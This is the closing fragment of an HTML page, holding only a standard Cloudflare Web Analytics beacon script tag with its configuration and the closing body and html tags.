<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea757c48c98a46e58952983c44e14d99","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
